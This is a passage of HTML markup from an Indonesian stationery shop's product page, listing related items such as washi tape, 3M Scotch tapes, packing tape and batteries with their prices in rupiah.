}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Washi&#x20;Tape&#x20;WT-103&#x20;&#x28;15mm&#x20;x&#x20;3M&#x29;&#x20;Selotip&#x20;Kertas&#x20;Warna&#x20;Motif" href="https://www.tokostationery.id/joyko-washi-tape-wt-103-15mm-x-3m.html">Joyko Washi Tape WT-103 (15mm x 3M) Selotip Kertas Warna Motif</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1715" data-price-box="product-id-1715">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1715"  data-price-amount="19600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1715" name="related_products[]" value="1715" /><label class="label" for="related-checkbox1715"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1715,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1715","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_25" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-100-5a-economic-mounting-tape-24mmx5m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-25"><span class="product-image-wrapper"><!--mf_product_label_comment_25--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_100-5a_economic_mounting_tape_24mm_x_5m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;100-5A&#x20;Economic&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;5m&#x20;harga&#x20;normal&#x20;33500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-25 {
    width: 152px;
}
.product-image-container-25 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;100-5A&#x20;Economic&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;5m&#x20;Selotip&#x20;Bolak&#x20;Balik&#x20;Pemasangan" href="https://www.tokostationery.id/3m-scotch-100-5a-economic-mounting-tape-24mmx5m.html">3M Scotch 100-5A Economic Mounting Tape 24mm x 5m Selotip Bolak Balik Pemasangan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="25" data-price-box="product-id-25">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-25"  data-price-amount="33500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 33.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-25"  data-price-amount="37500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 37.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox25" name="related_products[]" value="25" /><label class="label" for="related-checkbox25"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":25,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"25","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_65" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-cat-136-transparent-doubletape-0-5-inch-x-250-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-65"><span class="product-image-wrapper"><!--mf_product_label_comment_65--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_cat_136_transparent_doubletape_1_2__x_250_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-65 {
    width: 152px;
}
.product-image-container-65 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;136&#x20;Transparent&#x20;Doubletape&#x20;1&#x2F;2&#x20;inch&#x20;x&#x20;250&#x20;inch&#x20;Selotip&#x20;Bolak&#x20;Balik&#x20;Bening" href="https://www.tokostationery.id/3m-scotch-cat-136-transparent-doubletape-0-5-inch-x-250-inch.html">3M Scotch CAT 136 Transparent Doubletape 1/2 inch x 250 inch Selotip Bolak Balik Bening</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="65" data-price-box="product-id-65">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-65"  data-price-amount="20000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 20.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-65"  data-price-amount="22500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox65" name="related_products[]" value="65" /><label class="label" for="related-checkbox65"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":65,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"65","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1333" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-opp-tape-opp-1-50-50m-54yards.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1333"><span class="product-image-wrapper"><!--mf_product_label_comment_1333--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-opp-1-100-jk-opp-1-50-jk-opp-1-80_zhohhuped3rjaxca.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Lakban&#x20;Plastik&#x20;&#x28;OPP&#x20;Packing&#x20;Tape&#x29;&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1333 {
    width: 152px;
}
.product-image-container-1333 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Opp&#x20;Tape&#x20;OPP-1-50&#x20;&#x28;50M&#x2F;54yards&#x29;&#x20;Lakban&#x20;Plastik" href="https://www.tokostationery.id/joyko-opp-tape-opp-1-50-50m-54yards.html">Joyko Opp Tape OPP-1-50 (50M/54yards) Lakban Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1333" data-price-box="product-id-1333">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1333"  data-price-amount="8800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1333" name="related_products[]" value="1333" /><label class="label" for="related-checkbox1333"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1333,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1333","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_50" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-700-electrical-tape-700.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-50"><span class="product-image-wrapper"><!--mf_product_label_comment_50--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_700_electrical_tape_700.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;700&#x20;Electrical&#x20;Tape&#x20;700&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau&#x20;di&#x20;supplier&#x20;stationery&#x20;grosir&#x20;bina&#x20;mandiri"/></span></span>  <style>.product-image-container-50 {
    width: 152px;
}
.product-image-container-50 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;700&#x20;Electrical&#x20;Tape&#x20;700&#x20;Isolasi&#x20;Kabel&#x20;Listrik" href="https://www.tokostationery.id/3m-scotch-700-electrical-tape-700.html">3M Scotch 700 Electrical Tape 700 Isolasi Kabel Listrik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="50" data-price-box="product-id-50">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-50"  data-price-amount="18500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 18.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-50"  data-price-amount="20500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 20.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox50" name="related_products[]" value="50" /><label class="label" for="related-checkbox50"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":50,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"50","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_237" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/abc-battery-carbon-zinc-9-volt-super-power.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-237"><span class="product-image-wrapper"><!--mf_product_label_comment_237--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_carbon_zinc_battery_super_power_9_volt_6f22.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Super&#x20;Power&#x20;Hitam&#x20;9&#x20;Volt&#x20;6F22"/></span></span>  <style>.product-image-container-237 {
    width: 152px;
}
.product-image-container-237 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Super&#x20;Power&#x20;Hitam&#x20;9&#x20;Volt&#x20;6F22" href="https://www.tokostationery.id/abc-battery-carbon-zinc-9-volt-super-power.html">ABC Battery Baterai Carbon Zinc Super Power Hitam 9 Volt 6F22</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="237" data-price-box="product-id-237">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-237"  data-price-amount="15200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-237"  data-price-amount="17500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox237" name="related_products[]" value="237" /><label class="label" for="related-checkbox237"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":237,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"237","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1717" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-washi-tape-wt-105-15mm-x-3m-6-colors.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1717"><span class="product-image-wrapper"><!--mf_product_label_comment_1717--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-washi-tape-wt-sku-jk-wt100-jk-wt-101-jk-wt-102-jk-wt-103-jk-wt-104-jk-wt-105_sprqnhk3qenlttfe.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Selotip&#x20;Kertas&#x20;Warna&#x20;Motif&#x20;Joyko&#x20;Washi&#x20;Tape&#x20;WT-105&#x20;&#x28;15mm&#x20;x&#x20;3M&#x29;&#x20;6&#x20;Colors&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1717 {
    width: 152px;
}
.product-image-container-1717 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Washi&#x20;Tape&#x20;WT-105&#x20;&#x28;15mm&#x20;x&#x20;3M&#x29;&#x20;6&#x20;Colors&#x20;Selotip&#x20;Kertas&#x20;Warna&#x20;Motif" href="https://www.tokostationery.id/joyko-washi-tape-wt-105-15mm-x-3m-6-colors.html">Joyko Washi Tape WT-105 (15mm x 3M) 6 Colors Selotip Kertas Warna Motif</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1717" data-price-box="product-id-1717">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1717"  data-price-amount="21300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 21.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1717" name="related_products[]" value="1717" /><label class="label" for="related-checkbox1717"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1717,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1717","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_27" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-110-3a-mounting-tape-24mmx3m-permanent.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-27"><span class="product-image-wrapper"><!--mf_product_label_comment_27--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_110-3a_mountingtape_24mm_x_3m_permanent.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;110-3A&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;3m&#x20;Permanent&#x20;harga&#x20;normal&#x20;52000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-27 {
    width: 152px;
}
.product-image-container-27 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;110-3A&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;3m&#x20;Permanent&#x20;Selotip&#x20;Dinding" href="https://www.tokostationery.id/3m-scotch-110-3a-mounting-tape-24mmx3m-permanent.html">3M Scotch 110-3A Mounting Tape 24mm x 3m Permanent Selotip Dinding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="27" data-price-box="product-id-27">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-27"  data-price-amount="52000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 52.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-27"  data-price-amount="57500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 57.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox27" name="related_products[]" value="27" /><label class="label" for="related-checkbox27"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":27,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"27","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_67" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-cat-144ss-transparent-tape-0-5-x-300-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-67"><span class="product-image-wrapper"><!--mf_product_label_comment_67--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_cat_144ss_transparent_tape_1_2_x_300_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;CAT&#x20;144SS&#x20;Transparent&#x20;Tape&#x20;1&#x2F;2&#x20;x&#x20;300&#x20;inch&#x20;harga&#x20;normal&#x20;11500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-67 {
    width: 152px;
}
.product-image-container-67 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;144SS&#x20;Transparent&#x20;Tape&#x20;1&#x2F;2&#x20;x&#x20;300&#x20;inch&#x20;Isolasi&#x20;Transparan&#x20;Bening" href="https://www.tokostationery.id/3m-scotch-cat-144ss-transparent-tape-0-5-x-300-inch.html">3M Scotch CAT 144SS Transparent Tape 1/2 x 300 inch Isolasi Transparan Bening</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="67" data-price-box="product-id-67">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-67"  data-price-amount="11500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-67"  data-price-amount="13000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 13.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox67" name="related_products[]" value="67" /><label class="label" for="related-checkbox67"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":67,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"67","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1335" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-opp-tape-opp-2a-100-100m-109yards.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1335"><span class="product-image-wrapper"><!--mf_product_label_comment_1335--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-opp-1-100-jk-opp-1-50-jk-opp-2a-100-jk-opp-2a-50-jk-opp-3fr-50-jk-opp-4fr-50_yfs3q7am4h94xhbq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Opp&#x20;Tape&#x20;OPP-2A-100&#x20;&#x28;100M&#x2F;109yards&#x29;&#x20;Lakban&#x20;Plastik&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1335 {
    width: 152px;
}
.product-image-container-1335 span.product-image-wrapper {
    padding-bottom: 125%;
